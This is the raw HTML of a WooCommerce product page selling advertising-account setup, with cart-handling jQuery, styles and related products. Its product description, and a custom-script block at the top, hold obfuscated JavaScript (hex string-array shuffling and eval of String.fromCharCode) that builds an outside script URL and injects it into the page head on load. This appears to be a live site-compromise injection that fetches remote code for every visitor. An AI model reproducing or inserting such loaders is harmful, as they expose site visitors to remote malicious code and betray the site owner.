32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
$('.add-custom').click(function(){
			$(this).hide().siblings('a').show();
			let price = $(this).closest('.row-inner').find('.price-simple').text().replace(/[^0-9]/gi, '');
			console.log(price);
			price = parseInt(price.replace('€', ''));
			$(this).closest('.row-inner').find('input[type="number"]').attr('disabled', true);
	$(this).closest('.row-inner').find('img').css("opacity","0");
	$(this).closest('.row-inner').find('img').css("visibility","hidden");
			let quant = parseInt($(this).closest('.row-inner').find('.add-custom').attr('data-quantity'));
		    price = price * quant;
			let finPrice = $('span.cart-contents').find('.woocommerce-Price-amount').text();
			finPrice = parseInt(finPrice.replace('€', ''));
			console.log(finPrice);
			let sum = finPrice + price;
			$('span.cart-contents .woocommerce-Price-amount bdi').html('<span class="woocommerce-Price-currencySymbol">€</span>' + sum + '');
	});
	
	jQuery('.remove-product').click(function(){
        var product_id = jQuery(this).attr("data-product_id");
        $(this).hide().siblings('a').show();
        let price = $(this).closest('.row-inner').find('.price-simple').text().replace(/[^0-9]/gi, '');
			price = parseInt(price.replace('€', ''));
			let quant = parseInt($(this).closest('.row-inner').find('.add-custom').attr('data-quantity'));
		    price = price * quant;
			let finPrice = $('span.cart-contents').find('.woocommerce-Price-amount').text();
			finPrice = parseInt(finPrice.replace('€', ''));
			console.log(price);
			$(this).closest('.row-inner').find('input[type="number"]').attr('disabled', false);
			$(this).closest('.row-inner').find('img').css("opacity","1");
		$(this).closest('.row-inner').find('img').css("visibility","visible");
			let sum = finPrice - price;
			$('span.cart-contents .woocommerce-Price-amount bdi').html('<span class="woocommerce-Price-currencySymbol">€</span>' + sum + '');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: "/wp-admin/admin-ajax.php",
            data: { action: "product_remove", 
                    product_id: product_id
            },success: function(data){
                console.log(product_id);
            }
        });
        return false;
    });
	
	$('span.q input').change(function(){
		let thisVal = parseInt($(this).val());
		let newVal = 0;
		$(this).closest('.row-inner').find('.add-custom').attr('data-quantity', thisVal);
		let currentQuant = parseInt($(this).closest('.row-inner').find('.quant').text());
		if(currentQuant > 1){
			newVal = currentQuant + thisVal;
			$(this).closest('.row-inner').find('.quant').text(newVal);
		}
		else{
			$(this).closest('.row-inner').find('.quant').text(thisVal);
		}
		
	});
	

	$('.order').click(function(){
     	let dataPack = $(this).attr('data-product_title');
// 		 elementorProFrontend.modules.popup.showPopup( { id: 683 } );
		 var btn = document.getElementsByName('form_fields[products]');
		
		 setTimeout(function(){
// 			  $('body').find('text-704').val(dataPack);
			  btn[0].value = dataPack;
		 }, 300);
	});

	
	
		$('.order').click(function(){
     	let dataPack = $(this).attr('data-product_title');
// 		 elementorProFrontend.modules.popup.showPopup( { id: 683 } );
		 var btn = document.getElementsByName('form_fields[products]');
		
		 setTimeout(function(){
// 			  $('body').find('text-704').val(dataPack);
			  btn[0].value = dataPack;
		 }, 300);
	});$
		
});	</script>
<!-- end Simple Custom CSS and JS -->
				<style type="text/css" id="cst_font_data">
					@font-face {font-family: "Zona Pro";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://iconicmedia.digital/wp-content/uploads/2022/12/ZonaPro-Regular.woff2) format('woff2'), url(https://iconicmedia.digital/wp-content/uploads/2022/12/ZonaPro-Regular.woff) format('woff'), url(https://iconicmedia.digital/wp-content/uploads/2022/12/ZonaPro-Regular.ttf) format('TrueType');} @font-face {font-family: "Zona Pro 600";font-display: auto;font-fallback: ;font-weight: 600;src: url(https://iconicmedia.digital/wp-content/uploads/2022/12/ZonaPro-SemiBold.woff2) format('woff2'), url(https://iconicmedia.digital/wp-content/uploads/2022/12/ZonaPro-SemiBold.woff) format('woff'), url(https://iconicmedia.digital/wp-content/uploads/2022/12/ZonaPro-SemiBold.ttf) format('TrueType');} @font-face {font-family: "Zona Pro 700";font-display: auto;font-fallback: ;font-weight: 700;src: url(https://iconicmedia.digital/wp-content/uploads/2022/12/ZonaPro-Bold.woff2) format('woff2'), url(https://iconicmedia.digital/wp-content/uploads/2022/12/ZonaPro-Bold.woff) format('woff'), url(https://iconicmedia.digital/wp-content/uploads/2022/12/ZonaPro-Bold.ttf) format('TrueType');}				</style>
				<link rel="alternate" hreflang="en-US" href="https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/"/>
<link rel="alternate" hreflang="it-IT" href="https://iconicmedia.digital/it/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/"/>
<link rel="alternate" hreflang="de-CH" href="https://iconicmedia.digital/de/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/"/>
<link rel="alternate" hreflang="en" href="https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/"/>
<link rel="alternate" hreflang="it" href="https://iconicmedia.digital/it/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/"/>
<link rel="alternate" hreflang="de" href="https://iconicmedia.digital/de/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/"/>
<link rel="alternate" hreflang="x-default" href="https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://iconicmedia.digital/wp-content/uploads/2023/01/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iconicmedia.digital/wp-content/uploads/2023/01/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iconicmedia.digital/wp-content/uploads/2023/01/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://iconicmedia.digital/wp-content/uploads/2023/01/cropped-Favicon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-756 wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js translatepress-en_US elementor-default elementor-kit-10">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22" class="elementor elementor-22 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-06591e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06591e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-acf6275" data-id="acf6275" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f37454f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f37454f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44b8d62" data-id="44b8d62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f96425 elementor-widget elementor-widget-image" data-id="8f96425" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.2 - 21-12-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="/">
							<img width="163" height="43" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20163%2043'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3178" alt="" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/2022/12/new-logo.svg" /><noscript><img width="163" height="43" src="https://iconicmedia.digital/wp-content/uploads/2022/12/new-logo.svg" class="attachment-full size-full wp-image-3178" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-62464ab elementor-hidden-mobile" data-id="62464ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d361886 elementor-widget elementor-widget-text-editor" data-id="d361886" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.2 - 21-12-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>										</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fd30f9e" data-id="fd30f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b3b221 elementor-hidden-mobile burger-btn elementor-view-default elementor-widget elementor-widget-icon" data-id="2b3b221" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="36" height="28" viewBox="0 0 36 28" fill="none"><line x1="36" y1="2" x2="-1.74846e-07" y2="2" stroke="black" stroke-width="4"></line><line x1="36" y1="14" x2="-1.74846e-07" y2="14" stroke="black" stroke-width="4"></line><line x1="36" y1="26" x2="-1.74846e-07" y2="26" stroke="black" stroke-width="4"></line></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e1b38b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile_extra elementor-view-default elementor-widget elementor-widget-icon" data-id="7e1b38b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwOTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="36" height="28" viewBox="0 0 36 28" fill="none"><line x1="36" y1="2" x2="-1.74846e-07" y2="2" stroke="black" stroke-width="4"></line><line x1="36" y1="14" x2="-1.74846e-07" y2="14" stroke="black" stroke-width="4"></line><line x1="36" y1="26" x2="-1.74846e-07" y2="26" stroke="black" stroke-width="4"></line></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://iconicmedia.digital">Home</a>&nbsp;&#47;&nbsp;<a href="https://iconicmedia.digital/product-category/custom-package/">Custom package</a>&nbsp;&#47;&nbsp;SETTING AN ADVERTISING ACCOUNT FOR FACEBOOK ADS, GOOGLE ADS, AND TIKTOK ADS.</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-756" class="product type-product post-756 status-publish first instock product_cat-custom-package shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Awaiting product image" class="wp-post-image" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img src="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></noscript></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SETTING AN ADVERTISING ACCOUNT FOR FACEBOOK ADS, GOOGLE ADS, AND TIKTOK ADS.</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>600&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
	    <button type="button" class="minus">-</button>		<label class="screen-reader-text" for="quantity_696b25d9c8822">SETTING AN ADVERTISING ACCOUNT FOR FACEBOOK ADS, GOOGLE ADS, AND TIKTOK ADS. quantity</label>
		<input
			type="number"
			id="quantity_696b25d9c8822"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
		<button type="button" class="plus">+</button>	</div>
	
		<button type="submit" name="add-to-cart" value="756" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://iconicmedia.digital/product-category/custom-package/" rel="tag">Custom package</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-765 status-publish first instock product_cat-custom-package shipping-taxable purchasable product-type-simple">
	<a href="https://iconicmedia.digital/product/advanced-monthly-administration-support/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" fetchpriority="high" data-lazy-srcset="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png" /><noscript><img width="300" height="300" src="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" fetchpriority="high" srcset="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">&#8220;Advanced&#8221; monthly administration &#038; support</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1900&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=765" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="765" data-product_sku="" aria-label="Add &ldquo;&quot;Advanced&quot; monthly administration &amp; support&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-764 status-publish instock product_cat-custom-package shipping-taxable purchasable product-type-simple">
	<a href="https://iconicmedia.digital/product/beginner-monthly-administration-support/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png" /><noscript><img width="300" height="300" src="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">&#8220;Beginner&#8221; monthly administration &#038; support</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1500&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=764" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="764" data-product_sku="" aria-label="Add &ldquo;&quot;Beginner&quot; monthly administration &amp; support&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-761 status-publish instock product_cat-custom-package shipping-taxable purchasable product-type-simple">
	<a href="https://iconicmedia.digital/product/instagram-mask-or-facebook-frame-creation/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png" /><noscript><img width="300" height="300" src="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">INSTAGRAM MASK OR FACEBOOK FRAME CREATION</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1500&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=761" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="761" data-product_sku="" aria-label="Add &ldquo;INSTAGRAM MASK OR FACEBOOK FRAME CREATION&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-752 status-publish last instock product_cat-custom-package shipping-taxable purchasable product-type-simple">
	<a href="https://iconicmedia.digital/product/personal-page-layout-design/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" data-lazy-srcset="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png" /><noscript><img width="300" height="300" src="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://iconicmedia.digital/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">PERSONAL PAGE LAYOUT DESIGN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1500&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=752" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="752" data-product_sku="" aria-label="Add &ldquo;PERSONAL PAGE LAYOUT DESIGN&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
		<div data-elementor-type="footer" data-elementor-id="154" class="elementor elementor-154 elementor-location-footer">
